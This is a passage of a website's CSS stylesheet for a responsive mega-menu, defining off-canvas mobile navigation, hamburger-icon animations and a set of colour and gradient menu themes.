13px !important; } .megamenu>ul>li>a { padding: 9px 14px !important; line-height: normal !important; font-size: 13px !important; background-color: #e7e7e7 !important; color: #666666; } .megamenu>ul>li>a:hover { background-color: #000000 !important; } .ad-style { width: 100% !important; } .megamenu ul li.title { line-height: 26px; color: #666666; margin: 0px; font-size: 15px; padding: 7px 13px !important; border-bottom: 1px solid #ccc; background-color: transparent !important; } .halfdiv { width: 100%; display: block; } .halfmenu { width: 100%; display: block; } .menu_form { padding: 10px 10px 63px 10px; background-color: #e7e7e7; } .menu_form input[type="button"] { width: 46%; } .menu_form input[type="submit"] { width: 46%; } .menu_form textarea { min-height: 100px; } .wsmenu { width: 240px; left: -240px; height: 100%; position: fixed; top: 40%; margin: 0; background-color: #fff; border-radius: 0px; z-index: 103; -webkit-transition: all 0.4s ease-in-out; -moz-transition: all 0.4s ease-in-out; -o-transition: all 0.4s ease-in-out; -ms-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; border: none !important; background-color: #fff !important; } .animated-arrow {position: relative;left: 0px;top: -18px;-webkit-transition: all 0.4s ease-in-out;-moz-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;-ms-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;z-index: 9999;} .callusicon { color: #c9c9c9; font-size: 25px; height: 25px; position: fixed; right: 15px; top: 13px; transition: all 0.4s ease-in-out 0s; width: 25px; z-index: 102; -webkit-transition: all 0.4s ease-in-out; -moz-transition: all 0.4s ease-in-out; -o-transition: all 0.4s ease-in-out; -ms-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; } .callusicon:focus, callusicon:hover { color: #fff !important; } .wsoffcanvasopener .callusicon { display: none !important; } .smallogo { width: 100%; display: block; text-align: center; padding-top: 9px; position: fixed; z-index: 101; width: 100%; height: 52px; background: #262626; background: -moz-linear-gradient(top, #262626 0, #1c1c1c 50%, #262626 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #262626), color-stop(50%, #1c1c1c), color-stop(100%, #262626)); background: -webkit-linear-gradient(top, #262626 0, #1c1c1c 50%, #262626 100%); background: -o-linear-gradient(top, #262626 0, #1c1c1c 50%, #262626 100%); background: -ms-linear-gradient(top, #262626 0, #1c1c1c 50%, #262626 100%); background: linear-gradient(to bottom, #262626 0, #1c1c1c 50%, #262626 100%); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#262626', endColorstr='#262626', GradientType=0); box-shadow: 0 1px 4px rgba(0, 0, 0, .5); -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, .5); } .wsoffcanvasopener .animated-arrow {left: 240px;top: -20px;} .animated-arrow { cursor: pointer; padding: 0px 35px 16px 0px; margin: 10px 0 0 15px; } .animated-arrow span, .animated-arrow span:before, .animated-arrow span:after { cursor: pointer; height: 3px; width: 23px; background: #0c6144; position: absolute; display: block; content: ''; } .animated-arrow span:before { top: -7px; } .animated-arrow span:after { bottom: -7px; } .animated-arrow span, .animated-arrow span:before, .animated-arrow span:after { transition: all 500ms ease-in-out; } .wsoffcanvasopener .animated-arrow span { background-color: transparent; } .wsoffcanvasopener .animated-arrow span:before, .animated-arrow.active span:after { top: 7px; } .wsoffcanvasopener .animated-arrow span:before { transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); -webkit-transform: rotate(45deg); bottom: 0px; } .wsoffcanvasopener .animated-arrow span:after { transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); -webkit-transform: rotate(-45deg); } .wsmenu-list li>.wsmenu-submenu { transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; visibility: visible !important; } .wsmenu-list li:hover>.wsmenu-submenu { transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; visibility: visible !important; } .wsmenu-submenu li>.wsmenu-submenu-sub { transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; visibility: visible !important; } .wsmenu-submenu li:hover>.wsmenu-submenu-sub { transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; visibility: visible !important; opacity: 1 !important; } .wsmenu-submenu-sub li>.wsmenu-submenu-sub-sub { transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; visibility: visible !important; opacity: 1 !important; } .wsmenu-submenu-sub li:hover>.wsmenu-submenu-sub-sub { transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; visibility: visible !important; opacity: 1 !important; } .wsmenu-list li>.megamenu { transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; visibility: visible !important; opacity: 1 !important; } .wsmenu-list li:hover>.megamenu { transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; visibility: visible !important; opacity: 1 !important; } } /*-------------------------------------------------------------------------- |  05 Additional Themes (Optionnal) --------------------------------------------------------------------------*/ .gry { background: #424242; color: #fff; } .orange { background: #ff670f; color: #fff; } .blue { background: #4A89DC; color: #fff; } .green { background: #74a52e; color: #fff; } .red { background: #DA4B38; color: #fff; } .yellow { background: #F6BB42; color: #fff; } .purple { background: #967ADC; color: #fff; } .pink { background: #ee1289; color: #fff; } .chocolate { background: #934915; color: #fff; } .gry>.wsmenu-list>li>a { color: #424242; border-right: 1px solid rgba(0, 0, 0, 0.10); } .gry>.wsmenu-list>li>a { background-color: #fff !important; } .gry>.wsmenu-list>li>a>.arrow:after { border-top-color: #E5E5E5 !important; } .gry>.wsmenu-list>li:hover>a { background: #424242 !important; color: #fff !important; } .gry>.wsmenu-list>li>a:hover { background: #424242 !important; color: #fff !important; } .gry>.wsmenu-list>li>a.active { background: #424242 !important; color: #fff !important; } .gry>.wsmenu-submenu>li>a:hover { background: #424242; border-radius: 0px !important; color: #fff; } .gry .wsmenu-list li a:hover .arrow:after { border-top-color: #fff; } .gry .wsmenu-list li a.active .arrow:after { border-top-color: #fff; } .gry .wsmenu-list li:hover>a .arrow:after { border-top-color: #fff; } .orange>.wsmenu-list>li>a { color: #424242; border-right: 1px solid rgba(0, 0, 0, 0.10); } .orange>.wsmenu-list>li>a { background-color: #fff !important; } .orange>.wsmenu-list>li>a>.arrow:after { border-top-color: #E5E5E5 !important; } .orange>.wsmenu-list>li:hover>a { background: #ff670f !important; color: #fff !important; } .orange>.wsmenu-list>li>a:hover { background: #ff670f !important; color: #fff !important; } .orange>.wsmenu-list>li>a.active { background: #ff670f !important; color: #fff !important; } .orange>.wsmenu-submenu>li>a:hover { background: #ff670f; border-radius: 0px !important; color: #fff; } .orange .wsmenu-list li a:hover .arrow:after { border-top-color: #fff; } .orange .wsmenu-list li a.active .arrow:after { border-top-color: #fff; } .orange .wsmenu-list li:hover>a .arrow:after { border-top-color: #fff; } .blue>.wsmenu-list>li>a { color: #424242; border-right: 1px solid rgba(0, 0, 0, 0.10); } .blue>.wsmenu-list>li>a { background-color: #fff !important; } .blue>.wsmenu-list>li>a>.arrow:after { border-top-color: #E5E5E5 !important; } .blue>.wsmenu-list>li:hover>a { background: #4A89DC !important; color: #fff !important; } .blue>.wsmenu-list>li>a:hover { background: #4A89DC !important; color: #fff !important; } .blue>.wsmenu-list>li>a.active { background: #4A89DC !important; color: #fff !important; } .blue>.wsmenu-submenu li>a:hover { background: #4A89DC !important; border-radius: 0px !important; color: #fff !important; } .blue .wsmenu-list li a:hover .arrow:after { border-top-color: #fff; } .blue .wsmenu-list li a.active .arrow:after { border-top-color: #fff; } .blue .wsmenu-list li:hover>a .arrow:after { border-top-color: #fff; } .green>.wsmenu-list>li>a { color: #424242; border-right: 1px solid rgba(0, 0, 0, 0.10); } .green>.wsmenu-list>li>a { background-color: #fff !important; } .green>.wsmenu-list>li>a>.arrow:after { border-top-color: #E5E5E5 !important; } .green>.wsmenu-list>li:hover>a { background: #74a52e !important; color: #fff !important; } .green>.wsmenu-list>li>a:hover { background: #74a52e !important; color: #fff !important; } .green>.wsmenu-list>li>a.active { background: #74a52e !important; color: #fff !important; } .green>.wsmenu-submenu>li>a:hover { background: #74a52e !important; border-radius: 0px !important; color: #fff !important; } .green .wsmenu-list li a:hover .arrow:after { border-top-color: #fff; } .green .wsmenu-list li a.active .arrow:after { border-top-color: #fff; } .green .wsmenu-list li:hover>a .arrow:after { border-top-color: #fff; } .red>.wsmenu-list>li>a { color: #424242; border-right: 1px solid rgba(0, 0, 0, 0.10); } .red>.wsmenu-list>li>a { background-color: #fff !important; } .red>.wsmenu-list>li>a>.arrow:after { border-top-color: #E5E5E5 !important; } .red>.wsmenu-list>li:hover>a { background: #DA4B38 !important; color: #fff !important; } .red>.wsmenu-list>li>a:hover { background: #DA4B38 !important; color: #fff !important; } .red>.wsmenu-list>li>a.active { background: #DA4B38 !important; color: #fff !important; } .red>.wsmenu-submenu>li>a:hover { background: #DA4B38 !important; border-radius: 0px !important; color: #fff !important; } .red .wsmenu-list li a:hover .arrow:after { border-top-color: #fff; } .red .wsmenu-list li a.active .arrow:after { border-top-color: #fff; } .red .wsmenu-list li:hover>a .arrow:after { border-top-color: #fff; } .yellow>.wsmenu-list>li>a { color: #424242; border-right: 1px solid rgba(0, 0, 0, 0.10); } .yellow>.wsmenu-list>li>a { background-color: #fff !important; } .yellow>.wsmenu-list>li>a>.arrow:after { border-top-color: #E5E5E5 !important; } .yellow>.wsmenu-list>li:hover>a { background: #F6BB42 !important; color: #fff !important; } .yellow>.wsmenu-list>li>a:hover { background: #F6BB42 !important; color: #fff !important; } .yellow>.wsmenu-list>li>a.active { background: #F6BB42 !important; color: #fff !important; } .yellow>.wsmenu-submenu>li>a:hover { background: #F6BB42 !important; border-radius: 0px !important; color: #fff !important; } .yellow .wsmenu-list li a:hover .arrow:after { border-top-color: #fff; } .yellow .wsmenu-list li a.active .arrow:after { border-top-color: #fff; } .yellow .wsmenu-list li:hover>a .arrow:after { border-top-color: #fff; } .yellow>.wsmenu-list li a .fa { color: #424242 !important; } .purple>.wsmenu-list>li>a { color: #424242; border-right: 1px solid rgba(0, 0, 0, 0.10); } .purple>.wsmenu-list>li>a { background-color: #fff !important; } .purple>.wsmenu-list>li>a>.arrow:after { border-top-color: #E5E5E5 !important; } .purple>.wsmenu-list>li:hover>a { background: #967ADC !important; color: #fff !important; } .purple>.wsmenu-list>li>a:hover { background: #967ADC !important; color: #fff !important; } .purple>.wsmenu-list>li>a.active { background: #967ADC !important; color: #fff !important; } .purple>.wsmenu-submenu>li>a:hover { background: #967ADC !important; border-radius: 0px !important; color: #fff !important; } .purple .wsmenu-list li a:hover .arrow:after { border-top-color: #fff; } .purple .wsmenu-list li a.active .arrow:after { border-top-color: #fff; } .purple .wsmenu-list li:hover>a .arrow:after { border-top-color: #fff; } .pink>.wsmenu-list>li>a { color: #424242; border-right: 1px solid rgba(0, 0, 0, 0.10); } .pink>.wsmenu-list>li>a { background-color: #fff !important; } .pink>.wsmenu-list>li>a>.arrow:after { border-top-color: #E5E5E5 !important; } .pink>.wsmenu-list>li:hover>a { background: #ee1289 !important; color: #fff !important; } .pink>.wsmenu-list>li>a:hover { background: #ee1289 !important; color: #fff !important; } .pink>.wsmenu-list>li>a.active { background: #ee1289 !important; color: #fff !important; } .pink>.wsmenu-submenu>li>a:hover { background: #ee1289 !important; border-radius: 0px !important; color: #fff !important; } .pink .wsmenu-list li a:hover .arrow:after { border-top-color: #fff; } .pink .wsmenu-list li a.active .arrow:after { border-top-color: #fff; } .pink .wsmenu-list li:hover>a .arrow:after { border-top-color: #fff; } .chocolate>.wsmenu-list>li>a { color: #424242; border-right: 1px solid rgba(0, 0, 0, 0.10); } .chocolate>.wsmenu-list>li>a { background-color: #fff !important; } .chocolate>.wsmenu-list>li>a>.arrow:after { border-top-color: #E5E5E5 !important; } .chocolate>.wsmenu-list>li:hover>a { background: #934915 !important; color: #fff !important; } .chocolate>.wsmenu-list>li a:hover { background: #934915 !important; color: #fff !important; } .chocolate>.wsmenu-list>li a.active { background: #934915 !important; color: #fff !important; } .chocolate>.wsmenu-submenu>li a:hover { background: #934915 !important; border-radius: 0px !important; color: #fff !important; } .chocolate .wsmenu-list li a:hover .arrow:after { border-top-color: #fff; } .chocolate .wsmenu-list li a.active .arrow:after { border-top-color: #fff; } .chocolate .wsmenu-list li:hover>a .arrow:after { border-top-color: #fff; } .tranbg { background-color: transparent !important; } .whitebg { background-color: #fff !important; } .whitebg:hover { color: #000 !important; } .blue-grdt { background: #5999ee; background: -moz-linear-gradient(top, #5999ee 0%, #4a89dc 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #5999ee), color-stop(100%, #4a89dc)); background: -webkit-linear-gradient(top, #5999ee 0%, #4a89dc 100%); background: -o-linear-gradient(top, #5999ee 0%, #4a89dc 100%); background: -ms-linear-gradient(top, #5999ee 0%, #4a89dc 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#5999ee', endColorstr='#4a89dc', GradientType=0); color: #fff; } .gry-grdt { background: #565656; background: -moz-linear-gradient(top, #565656 0%, #424242 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #565656), color-stop(100%, #424242)); background: -webkit-linear-gradient(top, #565656 0%, #424242 100%); background: -o-linear-gradient(top, #565656 0%, #424242 100%); background: -ms-linear-gradient(top, #565656 0%, #424242 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#565656', endColorstr='#424242', GradientType=0); color: #fff; } .green-grdt { background: #86ba3d; background: -moz-linear-gradient(top, #86ba3d 0%, #74a52e 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #86ba3d), color-stop(100%, #74a52e)); background: -webkit-linear-gradient(top, #86ba3d 0%, #74a52e 100%); background: -o-linear-gradient(top, #86ba3d 0%, #74a52e 100%); background: -ms-linear-gradient(top, #86ba3d 0%, #74a52e 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#86ba3d', endColorstr='#74a52e', GradientType=0); color: #fff; } .red-grdt { background: #f05c48; background: -moz-linear-gradient(top, #f05c48 0%, #da4b38 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f05c48), color-stop(100%, #da4b38)); background: -webkit-linear-gradient(top, #f05c48 0%, #da4b38 100%); background: -o-linear-gradient(top, #f05c48 0%, #da4b38 100%); background: -ms-linear-gradient(top, #f05c48 0%, #da4b38 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f05c48', endColorstr='#da4b38', GradientType=0); color: #fff; } .orange-grdt { background: #fc7d33; background: -moz-linear-gradient(top, #fc7d33 0%, #ff670f 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fc7d33), color-stop(100%, #ff670f)); background: -webkit-linear-gradient(top, #fc7d33 0%, #ff670f 100%); background: -o-linear-gradient(top, #fc7d33 0%, #ff670f 100%); background: -ms-linear-gradient(top, #fc7d33 0%, #ff670f 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fc7d33', endColorstr='#ff670f', GradientType=0); color: #fff; } .yellow-grdt { background: #ffcd67; background: -moz-linear-gradient(top, #ffcd67 0%, #f6bb42 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffcd67), color-stop(100%, #f6bb42)); background: -webkit-linear-gradient(top, #ffcd67 0%, #ff670f 100%); background: -o-linear-gradient(top, #ffcd67 0%, #f6bb42 100%); background: -ms-linear-gradient(top, #ffcd67 0%, #f6bb42 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffcd67', endColorstr='#f6bb42', GradientType=0); color: #fff; } .purple-grdt { background: #a98ded; background: -moz-linear-gradient(top, #a98ded 0%, #967adc 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #a98ded), color-stop(100%, #967adc)); background: -webkit-linear-gradient(top, #a98ded 0%, #967adc 100%); background: -o-linear-gradient(top, #a98ded 0%, #967adc 100%); background: -ms-linear-gradient(top, #a98ded 0%, #967adc 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a98ded', endColorstr='#967adc', GradientType=0); color: #fff; } .pink-grdt { background: #fb3ea4; background: -moz-linear-gradient(top, #fb3ea4 0%, #f21b8f 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fb3ea4), color-stop(100%, #f21b8f)); background: -webkit-linear-gradient(top, #fb3ea4 0%, #f21b8f 100%); background: -o-linear-gradient(top, #fb3ea4 0%, #f21b8f 100%); background: -ms-linear-gradient(top, #fb3ea4 0%, #f21b8f 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fb3ea4', endColorstr='#f21b8f', GradientType=0); color: #fff; } .whitebg>.wsmenu-list>li>a { color: #424242; border-right: 1px solid rgba(0, 0, 0, 0.10); } .whitebg>.wsmenu-list>li>a { background-color: #fff !important; } .whitebg>.wsmenu-list>li>a>.arrow:after { border-top-color: #E5E5E5 !important; } .red-grdt>.wsmenu-list>li>a { color: #fff !important; } .red-grdt>.wsmenu-list>li>a { background-color: transparent !important; } .red-grdt>.wsmenu-list>li>a>.arrow:after { border-top-color: #fff !important; } .gry-grdt>.wsmenu-list>li>a { color: #fff !important; } .gry-grdt>.wsmenu-list>li>a { background-color: transparent !important; } .gry-grdt>.wsmenu-list>li>a>.arrow:after { border-top-color: #fff !important; } .blue-grdt>.wsmenu-list>li>a { color: #fff !important; } .blue-grdt>.wsmenu-list>li>a { background-color: transparent !important; } .blue-grdt>.wsmenu-list>li>a>.arrow:after { border-top-color: #fff !important; } .green-grdt>.wsmenu-list>li>a { color: #fff !important; } .green-grdt>.wsmenu-list>li>a { background-color: transparent !important; } .green-grdt>.wsmenu-list>li>a>.arrow:after { border-top-color: #fff !important; } .orange-grdt>.wsmenu-list>li>a { color: #fff !important; } .orange-grdt>.wsmenu-list>li>a { background-color: transparent !important; } .orange-grdt>.wsmenu-list>li>a>.arrow:after { border-top-color: #fff !important; } .yellow-grdt>.wsmenu-list>li>a { color: #424242 !important; } .yellow-grdt>.wsmenu-list>li>a { background-color: transparent !important; } .yellow-grdt>.wsmenu-list>li>a>.arrow:after { border-top-color: #424242 !important; } .yellow-grdt>.wsmenu-list li a .fa { color: #424242 !important; } .purple-grdt>.wsmenu-list>li>a { color: #fff !important; } .purple-grdt>.wsmenu-list>li>a { background-color: transparent !important; } .purple-grdt>.wsmenu-list>li>a>.arrow:after { border-top-color: #fff !important; } .pink-grdt>.wsmenu-list>li>a { color: #fff !important; } .pink-grdt>.wsmenu-list>li>a { background-color: transparent !important; } .pink-grdt>.wsmenu-list>li>a>.arrow:after { border-top-color: #fff !important; } @media only screen and (max-width: 780px) { body ul.mobile-sub.wsmenu-list img { position: relative; top: 21px; } .mobile-sub .wsmenu-submenu li a:before {content: "-";position: absolute;left: 0;font-size: 16px;top: 4px;display: none;} .red-grdt>.wsmenu-list>li>a>.fa { color: #fff !important; } .blue-grdt>.wsmenu-list>li>a>.fa { color: #fff !important; } .orange-grdt>.wsmenu-list>li>a>.fa { color: #fff !important; } .green-grdt>.wsmenu-list>li>a>.fa { color: #fff !important; } .purple-grdt>.wsmenu-list>li>a>.fa { color: #fff !important; } .pink-grdt>.wsmenu-list>li>a>.fa { color: #fff !important; } .gry>.wsmenu-submenu>li:hover>a { background-color: #424242 !important; color: #fff; } .gry>.wsmenu .wsmenu-list>li>a.active { color: #fff; background-color: #424242; } .gry>.wsmenu .wsmenu-list>li>a:hover { color: #fff; background-color: #424242; } .orange>.wsmenu-submenu>li:hover>a { background-color: #ff670f !important; color: #fff; } .orange>.wsmenu>.wsmenu-list>li>a.active { color: #fff; background-color: #ff670f; } .orange>.wsmenu>.wsmenu-list>li>a:hover { color: #fff; background-color: #ff670f; } .blue>.wsmenu-submenu>li:hover>a { background-color: #4A89DC !important; color: #fff; } .blue>.wsmenu>.wsmenu-list>li>a.active { color: #fff; background-color: #4A89DC; } .blue>.wsmenu>.wsmenu-list>li>a:hover { color: #fff; background-color: #4A89DC; } .green>.wsmenu-submenu>li:hover>a { background-color: #74a52e !important; color: #fff; } .green>.wsmenu>.wsmenu-list>li>a.active { color: #fff; background-color: #74a52e; } .green>.wsmenu>.wsmenu-list>li>a:hover { color: #fff; background-color: #74a52e; } .red>.wsmenu-submenu>li:hover>a { background-color: #DA4B38 !important; color: #fff; } .red>.wsmenu>.wsmenu-list>li>a.active { color: #fff; background-color: #DA4B38; } .red>.wsmenu>.wsmenu-list>li>a:hover { color: #fff; background-color: #DA4B38; } .yellow>.wsmenu-submenu>li:hover>a { background-color: #F6BB42 !important; color: #fff; } .yellow>.wsmenu .wsmenu-list>li>a.active { color: #fff; background-color: #F6BB42; } .yellow>.wsmenu .wsmenu-list>li>a:hover { color: #fff; background-color: #F6BB42; } .purple>.wsmenu-submenu>li:hover>a { background-color: #967ADC !important; color: #fff; } .purple>.wsmenu>.wsmenu-list>li>a.active { color: #fff; background-color: #967ADC; } .purple>.wsmenu>.wsmenu-list>li>a:hover { color: #fff; background-color: #967ADC; } .pink>.wsmenu-submenu>li:hover>a { background-color: #ee1289 !important; color: #fff; } .pink>.wsmenu>.wsmenu-list>li>a.active { color: #fff; background-color: #ee1289; } .pink>.wsmenu>.wsmenu-list>li>a:hover { color: #fff; background-color: #ee1289; } .chocolate>.wsmenu-submenu>li:hover>a { background-color: #934915 !important; color: #fff; } .chocolate>.wsmenu>.wsmenu-list>li>a.active { color: #fff; background-color: #934915; } .chocolate>.wsmenu>.wsmenu-list>li>a:hover { color: #fff; background-color: #934915; } .tranbg { background-color: #fff !important; } .tranbg>.wsmenu-list>li>a { color: #000 !important; } } .logoo .owl-dots { display: none; } ul.wsmenu-submenu-sub li a { background: transparent !important; color: #0b6143 !important; border: unset; } ul.wsmenu-submenu-sub li:hover a { background: #fff !important; } .ul.mobile-sub:hover ul.wsmenu-submenu-sub li a { background: #fff !important; } .wsmenu-list>li>.wsmenu-submenu>.menu-arrow-2>a:before { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; border-color: transparent transparent transparent #feffff; border-image: none; border-style: solid; border-width: 8px; top: 9px; content: ""; margin-top: 0; position: absolute; z-index: 11111; left: 12px; z-index:999 !important; } .wsmenu-list>li>.wsmenu-submenu>.menu-arrow-2>a:hover:after{ display:none; }